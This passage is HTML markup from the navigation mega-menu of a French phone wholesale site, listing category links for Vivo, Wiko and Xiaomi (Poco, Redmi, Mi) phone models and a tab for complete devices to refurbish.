                            </li>
                    <li >
                <a href="https://storephone.fr/1349-20l">20L</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1350-20l">20L+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1353-30">30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1358-30-5g">30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1355-30-se">30 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1354-30">30+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1356-306">306</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2332-403">403</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/44-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1049-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1272-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1050-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1086-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1078-v23-5g">V23 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2409-v29-lite-5g">V29 Lite 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1234-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1454-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1453-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1457-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1458-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1235-x80-pro">X80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2410-x90-pro">X90 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/656-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1146-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1147-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1289-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1176-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1168-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1177-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1043-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1044-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1290-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1288-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1393-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1287-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/657-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1145-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1274-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/658-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1073-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1396-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/29-wiko">Wiko</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/91-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/592-jerry-4">Jerry 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1651-lenny-3">Lenny 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/394-wim-lite">Wim Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/48-gamme-power-u">Gamme Power U</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/371-power-u10">Power U10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/372-power-u20">Power U20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/373-power-u30">Power U30</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/46-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/374-view">View</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/377-view-2">View 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/378-view-2-go">View 2 Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/379-view-2-plus">View 2 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1522-view-2-pro">View 2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/380-view-3">View 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/381-view-3-lite">View 3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/382-view-4">View 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/383-view-4-lite">View 4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/384-view-5">View 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/385-view-5-plus">View 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/375-view-go">View Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/376-view-max">View Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/393-view-xl">View XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/47-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/386-y50">Y50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/387-y51">Y51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1657-y52">Y52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/388-y60">Y60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/389-y61">Y61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1284-y62">Y62</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1599-y62-plus">Y62 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/392-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/390-y80">Y80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/391-y81">Y81</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/670-y82">Y82</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/23-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/62-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/556-mi-10-5g">Mi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/555-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1364-mi-10-pro-5g">Mi 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/545-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/547-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/546-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1151-mi-11">Mi 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/598-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/572-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1219-mi-11-pro">Mi 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1154-mi-11-ultra">Mi 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/661-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/455-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/397-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/440-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/398-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/445-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/446-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/515-mi-9-se">Mi 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/436-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/437-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1245-mi-a1-mi-5x">Mi A1 (Mi 5X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/552-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/568-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/530-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/431-mi-max-3">Mi Max 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/448-mi-mix-2">Mi Mix 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/449-mi-mix-2s">Mi Mix 2S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/573-mi-mix-3">Mi Mix 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/574-mi-mix-3-5g">Mi Mix 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/593-mi-play">Mi Play</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/64-gamme-mi-note">Gamme Mi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/450-mi-note-10">Mi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/452-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/451-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/65-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2234-poco-c40">Poco C40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1707-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2242-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2394-poco-c75-4g">Poco C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2395-poco-c75-5g">Poco C75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2507-poco-c85">Poco C85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/454-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/584-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/662-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1639-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1640-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1800-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1801-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2339-poco-f6">Poco F6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2340-poco-f6-pro">Poco F6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2469-poco-f7-pro">Poco F7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2468-poco-f7-ultra">Poco F7 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1225-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/564-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1243-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1649-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1255-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1227-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1641-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1642-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2343-poco-m6-4g">Poco M6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2341-poco-m6-5g">Poco M6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2344-poco-m6-pro-4g">Poco M6 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2342-poco-m6-pro-5g">Poco M6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2470-poco-m7-pro-5g">Poco M7 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/548-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1253-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/550-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/549-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1643-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1228-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1644-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1645-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2281-poco-x6-5g">Poco X6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2338-poco-x6-pro-5g">Poco X6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2466-poco-x7">Poco X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2467-poco-x7-pro">Poco X7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/66-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/634-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1175-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1650-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1180-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1080-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/414-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1846-redmi-12">Redmi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1847-redmi-12-5g">Redmi 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1705-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2347-redmi-13-4g">Redmi 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2348-redmi-13-5g">Redmi 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2243-redmi-13c-4g">Redmi 13C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2357-redmi-13c-5g">Redmi 13C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2345-redmi-13r">Redmi 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2355-redmi-14c-4g">REDMI 14C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2356-redmi-14c-5g">REDMI 14C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2505-redmi-15-4g">Redmi 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2511-redmi-15-5g">Redmi 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2506-redmi-15c-4g">Redmi 15C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2510-redmi-15c-5g">Redmi 15C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/399-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/541-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/542-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/565-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/400-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/401-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/544-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/402-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/405-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/403-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/404-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/563-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1261-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1262-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1531-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1532-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2265-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2360-redmi-a3-pro">Redmi A3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2361-redmi-a3x">Redmi A3x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2393-redmi-a4">Redmi A4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2465-redmi-a5">Redmi A5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/438-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/439-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1244-redmi-k30-pro">Redmi K30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/663-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/664-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/665-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/442-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/67-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/575-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/583-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/637-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2299-redmi-note-10-pro-5g">Redmi Note 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1365-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/576-redmi-note-10s">Redmi Note 10S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1066-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/655-redmi-note-11-4g">Redmi Note 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1077-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1347-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1276-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2301-redmi-note-11e">Redmi Note 11E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2302-redmi-note-11r">Redmi Note 11R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1058-redmi-note-11s">Redmi Note 11S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1076-redmi-note-11s-5g">Redmi Note 11S 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1632-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1633-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2296-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1634-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1635-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1780-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2268-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2200-redmi-note-13-5g">Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2279-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2201-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2202-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2417-redmi-note-14-4g">Redmi Note 14 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2418-redmi-note-14-5g">Redmi Note 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2419-redmi-note-14-pro-4g">Redmi Note 14 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2420-redmi-note-14-pro-5g">Redmi Note 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2421-redmi-note-14-pro-5g">Redmi Note 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/443-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/444-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/429-redmi-note-6">Redmi Note 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/430-redmi-note-6-pro">Redmi Note 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/432-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/433-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/406-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/408-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/407-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/509-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/413-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1254-redmi-note-9-5g">Redmi Note 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/411-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/412-redmi-note-9s">Redmi Note 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/562-redmi-note-9t">Redmi Note 9T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1069-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1070-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/659-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/660-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1150-xiaomi-12">Xiaomi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1236-xiaomi-12-lite">Xiaomi 12 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1237-xiaomi-12-pro">Xiaomi 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1301-xiaomi-12t">Xiaomi 12T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1302-xiaomi-12t-pro">Xiaomi 12T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1636-xiaomi-12x">Xiaomi 12X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1637-xiaomi-13">Xiaomi 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2182-xiaomi-13-lite">Xiaomi 13 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1638-xiaomi-13-pro">Xiaomi 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1790-xiaomi-13-ultra">Xiaomi 13 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2127-xiaomi-13t">Xiaomi 13T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2128-xiaomi-13t-pro">Xiaomi 13T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2273-xiaomi-14">Xiaomi 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2274-xiaomi-14-pro">Xiaomi 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2275-xiaomi-14-ultra">Xiaomi 14 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2362-xiaomi-14t">Xiaomi 14T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2363-xiaomi-14t-pro">Xiaomi 14T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2396-xiaomi-15">Xiaomi 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2397-xiaomi-15-ultra">Xiaomi 15 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1156-xiaomi-mix-4">Xiaomi Mix 4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/18-grossiste-telephones-portables-occasion">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/complets_icon.png" title="" alt="" width="20"/>
                                                                                                        Appareils complets
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="69"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px"><a href="/613-a-reconditionner"  style="font-size:16px">À reconditionner</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2171-samsung">Samsung</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2165-autres">Autres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
